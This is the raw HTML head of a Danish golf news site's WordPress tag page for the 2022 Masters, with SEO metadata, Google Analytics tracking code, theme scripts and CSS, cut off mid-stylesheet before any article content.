

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golfbladet.com/tag/masters-2022/
body_size: 25360
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.golfbladet.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://www.golfbladet.com/wp-content/uploads/2018/01/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Masters 2022-</title>
	<link rel="canonical" href="https://www.golfbladet.com/tag/masters-2022/" />
	<meta property="og:locale" content="da_DK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Masters 2022-" />
	<meta property="og:url" content="https://www.golfbladet.com/tag/masters-2022/" />
	<meta property="og:site_name" content="Golfbladet.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.golfbladet.com/tag/masters-2022/","url":"https://www.golfbladet.com/tag/masters-2022/","name":"Masters 2022-","isPartOf":{"@id":"https://www.golfbladet.com/#website"},"primaryImageOfPage":{"@id":"https://www.golfbladet.com/tag/masters-2022/#primaryimage"},"image":{"@id":"https://www.golfbladet.com/tag/masters-2022/#primaryimage"},"thumbnailUrl":"https://www.golfbladet.com/wp-content/uploads/2022/04/Couples-Woods-scaled.jpg","breadcrumb":{"@id":"https://www.golfbladet.com/tag/masters-2022/#breadcrumb"},"inLanguage":"da-DK"},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.golfbladet.com/tag/masters-2022/#primaryimage","url":"https://www.golfbladet.com/wp-content/uploads/2022/04/Couples-Woods-scaled.jpg","contentUrl":"https://www.golfbladet.com/wp-content/uploads/2022/04/Couples-Woods-scaled.jpg","width":2560,"height":1707,"caption":"AUGUSTA, GEORGIA - APRIL 06: Fred Couples of the United States, caddie Jim \"Bones\" Mackay, Tiger Woods of the United States, caddie George Downing, Justin Thomas of the United States and caddie Joe LaCava walk off of the 18th green during a practice round prior to the Masters at Augusta National Golf Club on April 06, 2022 in Augusta, Georgia. (Photo by Jamie Squire/Getty Images)"},{"@type":"BreadcrumbList","@id":"https://www.golfbladet.com/tag/masters-2022/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hjem","item":"https://www.golfbladet.com/"},{"@type":"ListItem","position":2,"name":"Masters 2022"}]},{"@type":"WebSite","@id":"https://www.golfbladet.com/#website","url":"https://www.golfbladet.com/","name":"Golfbladet.com","description":"Danmarks største golfavis","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.golfbladet.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Golfbladet.com &raquo; Feed" href="https://www.golfbladet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Golfbladet.com &raquo;-kommentar-feed" href="https://www.golfbladet.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Golfbladet.com &raquo; Masters 2022-tag-feed" href="https://www.golfbladet.com/tag/masters-2022/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-8KZLS5KNH2"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.golfbladet.com\/tag\/masters-2022\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-8KZLS5KNH2',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-8KZLS5KNH2', {"allow_anchor":"true","forceSSL":"true","page_path":location.pathname + location.search + location.hash} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.golfbladet.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://www.golfbladet.com/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.golfbladet.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.golfbladet.com/wp-content/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.golfbladet.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.golfbladet.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.golfbladet.com","hash_tracking":"true","v4_id":"G-8KZLS5KNH2"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.golfbladet.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.golfbladet.com/wp-json/wp/v2/tags/1077" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.golfbladet.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<!-- This site is using AdRotate Professional v5.16.3 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:930px; height:100%; max-height:180px; }
	.g-2 { min-width:0px; max-width:325px; }
	.b-2 { margin:0px 0px 0px 0px; }
	.g-3 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	.g-6 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-10 { min-width:0px; max-width:325px; }
	.b-10 { margin:0px 0px 20px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><!-- Stream WordPress user activity plugin v4.1.1 -->
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Masters 2022-" />
<meta property="og:url" content="https://www.golfbladet.com/tag/masters-2022/" />
<meta property="og:site_name" content="Golfbladet.com" />
<meta property="og:image" content="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2.png" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="da_DK" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.golfbladet.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.golfbladet.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#23a850";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="bb4e831798";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#23a850;--td_slider_text:rgba(35,168,80,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#0da841;--td_mobile_text_active_color:#23a850}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#23a850}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu 